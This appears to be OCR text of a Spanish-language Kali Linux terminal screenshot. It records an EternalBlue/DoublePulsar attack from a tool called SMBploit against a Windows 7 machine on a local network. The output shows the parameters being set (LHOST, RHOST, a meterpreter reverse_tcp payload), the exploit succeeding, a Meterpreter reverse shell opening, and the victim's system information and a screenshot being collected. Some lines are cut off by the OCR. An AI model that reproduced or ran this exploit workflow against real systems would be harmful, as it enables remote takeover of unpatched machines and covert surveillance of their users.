 Terminal nro. 1
Terminal nro. 1
cbngmgeK.jpeg - Visor d...
09:44 AM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
$ 13
¿LHOST?
192.168.1.43
¿RHOST?
192.168.1.33
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
RHOSTS ⇒ 192.168.1.33
LHOST ⇒ 192.168.1.43
target ⇒ 8
TARGETARCHITECTURE ⇒ x86
[*] Started reverse TCP handler on 192.168.1.43:444
[*] 192.168.1.33:445 - Generating Eternalblue XML
[*] 192.168.1.33:445 - Generating Doublepulsar XML
[*] 192.168.1.33:445 - Generating payload DLL for D
[*] 192.168.1.33:445 - Writing DLL in /root/.wine/
[*] 192.168.1.33:445 - Launching Eternalblue...
[+] 192.168.1.33:445 - Pwned! Eternalblue success!
[*] 192.168.1.33:445 - Launching Doublepulsar...
[*] Sending stage (176195 bytes) to 192.168.1.33
[*] Meterpreter session 1 opened (192.168.1.43:4444
[+] 192.168.1.33:445 - Remote code executed... 3...
meterpreter > sysinfo
Computer : HP
OS : Windows 7 (6.1 Build 7601, Servic
Architecture : x86
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /root/SMBploit/cbngmgeK.jpeg
meterpreter >
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
root@kali:~# ristretto /root/SMBploit/cbngmgeK.jpeg
cbngmgeK.jpeg - Visor de imágenes [1/4]
Archivo Editar Ver Ir Ayuda
ES
9:43
19/06/2020